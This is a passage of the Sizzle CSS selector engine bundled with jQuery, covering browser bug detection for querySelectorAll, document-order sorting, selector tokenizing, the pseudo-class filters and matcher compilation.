						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
